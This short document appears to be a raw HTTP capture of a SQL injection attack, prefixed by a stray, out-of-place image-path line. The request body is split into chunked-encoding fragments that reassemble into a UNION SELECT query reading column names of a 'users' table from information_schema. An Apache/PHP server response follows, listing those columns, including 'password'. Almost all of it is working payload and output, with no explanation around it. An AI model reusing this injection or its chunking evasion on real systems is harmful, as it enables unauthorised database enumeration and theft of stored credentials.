 +union
7
+select
2
+1
7
,group_
9
concat(co
9
lumn_name
9
)+from+in
9
formation
9
_schema.c
9
olumns+wh
9
ere+table
9
_name='us
4
ers'
0
HTTP/1.1 200 OK
Date: Fri, 26 Jun 2020 11:24:49 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 194
Connection: close
Content-Type: text/html; charset=UTF-8
<hr/>user_id:1<br/>user_name:admin<br/><hr/>user_id:1<br/>user_name:user_id,first_name,last_name,use
r,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS<br/><hr/>